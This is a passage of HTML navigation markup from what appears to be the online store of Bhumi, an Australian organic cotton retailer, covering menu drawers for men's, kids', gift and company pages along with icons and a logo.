                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Sleepwear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-linen-loungewear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Linen Loungewear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/men-hoodies-trackies"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Hoodies & Trackies
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-robes"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Robes
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-accessories"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Accessories
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  BEST SELLERS
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion 3 "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-trunks"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Original Trunks
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/polo-shirt"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Polo Shirt
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-the-original-boxer-shorts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Original Boxers
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-basic-tee"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Basic Tee
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/mens-tank-top"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Tank Top
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/mens-organic-linen-lounge-shirt"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Organic Linen Lounge Shirt
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="https://bhumi.com.au/collections/organic-cotton-all-men"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL MEN
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          

        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-9">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Kids
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-kids"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Kids
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  BEST SELLERS
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/baby-waffle-blanket"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Baby Waffle Blanket</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/baby-diamond-knit-throw"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Baby Knit Throw</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/fitted-cot-sheet-percale"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fitted - Percale Cot Sheet</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/kids-organic-cotton-bedding-sleepwear"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL KIDS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-baby"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Baby</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-10">
  
  
  <summary
    
    style="color:#212121"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Gifts
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-gifts"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Gifts
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  GIFT GUIDE
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-gifts-for-him"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts for Him</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-gifts-for-her"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts For Her</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-mothers-day-gifts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts For Mum</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-signature-bedding-gifts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Signature Gifts</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/products/gift-card"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP GIFT CARDS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-gifts-under-100"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts under $100</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-gifts-under-250"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts under $250</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-gifts-under-500"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts under $500</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/gift-card"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gift Card</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-11">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    About
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-about"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          About
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  COMPANY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/our-story-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Founders</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/our-story-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Story</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/seed-to-shelf"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Factories</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/sustainability"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Impact</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/bhumi-byron-bay-store"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Byron Bay Store</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/bhumi-collingwood-store"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Collingwood Store</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/blogs/unearthed"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Blog</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="https://bhumi.com.au/blogs/press"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Press</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/pages/our-story"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        OUR STORY
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  GUIDES
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/organic-cotton"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Organic Cotton 101</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/seed-to-shelf"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Seed to Shelf</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/thread-count-guide"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Thread Count Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/how-to-care-tips"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Care Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/colour-guide"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Colour Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/fabric-guide-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fabric Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/bhumi-size-guide-new"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Size Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
  




                      </li></ul>
                </nav>
                <div class="menu-drawer-secondary_menu">
                 <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                      <a href="/pages/our-story-1" class="menu-drawer__menu-item body_5 mobile_body_5 list-menu__item link link--text focus-inset">
                        Our Story
                      </a>
                    </li>
                  <li>
                      <a href="/blogs/unearthed" class="menu-drawer__menu-item body_5 mobile_body_5 list-menu__item link link--text focus-inset">
                        Blog
                      </a>
                    </li>
                  <li>
                      <a href="/pages/over-23000-customer-reviews" class="menu-drawer__menu-item body_5 mobile_body_5 list-menu__item link link--text focus-inset">
                        Reviews
                      </a>
                    </li>
                  <li>
                      <a href="/pages/sustainability" class="menu-drawer__menu-item body_5 mobile_body_5 list-menu__item link link--text focus-inset">
                        Sustainability
                      </a>
                    </li>
                  <li>
                      <a href="/pages/swym-wishlist" class="menu-drawer__menu-item body_5 mobile_body_5 list-menu__item link link--text focus-inset">
                        Wishlist
                      </a>
                    </li>
                  
                 </ul>
                 <ul class="menu-drawer-extra-menu">
                  <li class="menu-drawer-extra"><a href="https://bhumi.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="menu-drawer__account body_5 mobile_body_5 link focus-inset h5 ">
                      My Account
                    </a></li>
                  <li class="menu-drawer-extra">
                    <a href="/pages/contact" class="menu-drawer__account body_5 mobile_body_5 link focus-inset h5 ">
                      Contact
                    </a>
                  </li>

                  <li class="menu-drawer-extra header_mob_cross openpopupmobile">
                    <span style="width:100%;" class="menu-drawer__account body_5 mobile_body_5 link focus-inset h5 ">
                      <div style="display:flex;align-items:center;justify-content:space-between;width:100%;gap:10px;">
                        <div style="display:flex;align-items:center;justify-content:center;gap:5px;"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="22" viewBox="0 0 30 22" fill="none">
<rect width="29.33" height="22" rx="1" fill="#364051"/>
<path d="M15 4C11.1367 4 8 7.13669 8 11C8 14.7991 11.0356 17.8912 14.8104 17.9924C14.8737 17.9989 14.9354 17.9996 15 17.9996C15.0646 17.9996 15.1263 17.9996 15.1896 17.9924C18.9643 17.8907 22 14.7989 22 11C22 7.13669 18.8633 4 15 4H15ZM14.7666 4.48862V7.26678H12.5208C12.6333 6.92384 12.7602 6.60095 12.9001 6.31153C13.4141 5.24691 14.0763 4.60629 14.7668 4.48862H14.7666ZM15.2332 4.48862C15.9236 4.6063 16.5859 5.24674 17.0999 6.31153C17.2395 6.60092 17.3667 6.92382 17.4791 7.26678H15.2334V4.48862H15.2332ZM13.5123 4.64178C13.1144 5.00669 12.7667 5.50703 12.4768 6.10744C12.3074 6.45851 12.1612 6.8511 12.032 7.26677H9.64043C10.5488 5.96469 11.9163 5.01253 13.5123 4.64178ZM16.4872 4.64178C18.0833 5.01255 19.4508 5.96469 20.3591 7.26677H17.9676C17.8383 6.85092 17.6922 6.45852 17.5227 6.10744C17.2328 5.50719 16.8852 5.0067 16.4872 4.64178ZM9.34143 7.73339H11.8935C11.6577 8.64468 11.5245 9.67626 11.5071 10.7668H8.47375C8.51265 9.66292 8.82173 8.63151 9.34141 7.73339H9.34143ZM12.3821 7.73339H14.7666V10.7668H11.974C11.9927 9.66342 12.137 8.63218 12.3823 7.73339H12.3821ZM15.2332 7.73339H17.6176C17.8629 8.63214 18.0073 9.66338 18.026 10.7668H15.2334V7.73339H15.2332ZM18.1061 7.73339H20.6581C21.1778 8.63151 21.4869 9.66292 21.5258 10.7668H18.4924C18.4748 9.67642 18.3419 8.64468 18.106 7.73339H18.1061ZM8.4736 11.2334H11.507C11.5242 12.3244 11.6573 13.3567 11.8933 14.2667H9.34128C8.82274 13.3684 8.51153 12.3369 8.47361 11.2334H8.4736ZM11.9736 11.2334H14.7662V14.2667H12.3817C12.1363 13.3693 11.9919 12.3374 11.9734 11.2334H11.9736ZM15.233 11.2334H18.0256C18.0072 12.3372 17.8627 13.3693 17.6173 14.2667H15.2328V11.2334H15.233ZM18.4925 11.2334H21.5258C21.4877 12.3367 21.1767 13.3684 20.6582 14.2667H18.1061C18.3421 13.3567 18.4752 12.3244 18.4925 11.2334H18.4925ZM9.63334 14.7334H12.0322C12.1615 15.1484 12.3076 15.5343 12.4771 15.8854C12.7683 16.4884 13.1197 16.9986 13.5197 17.3655C11.9172 16.995 10.543 16.0414 9.63334 14.7331V14.7334ZM12.5209 14.7334H14.7666V17.5115C14.0765 17.3924 13.4137 16.7456 12.8999 15.6813C12.7603 15.3919 12.6331 15.0755 12.5207 14.7334H12.5209ZM15.2334 14.7334H17.4792C17.3667 15.0755 17.2398 15.3919 17.0999 15.6813C16.5861 16.7456 15.9235 17.3923 15.2332 17.5115V14.7334H15.2334ZM17.9678 14.7334H20.3667C19.457 16.0415 18.0827 16.9952 16.4804 17.3657C16.8806 16.9988 17.232 16.4886 17.523 15.8856C17.6924 15.5345 17.8386 15.1484 17.9678 14.7336V14.7334Z" fill="white"/>
</svg> You're on our <span style="text-decoration: underline;" ><span class="countrynameselect">Australia</span> Store</span></div>
                        <div style="display:flex;align-items:center;justify-content:center;"><svg width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_8538_18751)"><path d="M8.00013 11.0248C7.80013 11.0248 7.59213 10.9457 7.44014 10.7954L3.44013 6.88852C3.12813 6.58008 3.12013 6.08183 3.44013 5.77339C3.75213 5.46495 4.25613 5.45704 4.56813 5.77339L8.00813 9.1346L11.4401 5.76548C11.7521 5.45704 12.2641 5.46495 12.5681 5.76548C12.8801 6.07392 12.8721 6.58008 12.5681 6.88061L8.56813 10.7875C8.41613 10.9378 8.20814 11.0169 8.00813 11.0169L8.00013 11.0248Z" fill="#000"></path></g><defs><clipPath id="clip0_8538_18751"><rect width="9.6" height="5.48865" fill="white" transform="translate(3.2002 5.53613)"></rect></clipPath></defs></svg></div>
                      </div>
                    </span>
                  </li>
      
                  
      
                 </ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=500" alt="Bhumi Organic Cotton (AU)" srcset="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=50 50w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=100 100w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=150 150w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=200 200w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=250 250w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=300 300w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=400 400w, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&amp;width=500 500w" width="130" height="30.443037974683545" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu">
          
          <ul class="list-menu list-menu--inline" role="list"><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-best-sellers" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:#212121" >
                      Best Sellers
                    </span>
                  </a>
                  
  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-4 mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2">
    
    <div class="list_item_heading subheading_6">ALL TIME FAVOURITES</div>
    
      
      
      
      
        <a href="/products/sateen-sheet-set-luxe-new-arrival" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sateen Sheet Set - Luxe</span>
              
                <span class="main-title-link link-title2">
                  Sateen Sheet Set - Luxe
                  
                </span>
              
            </div>
            
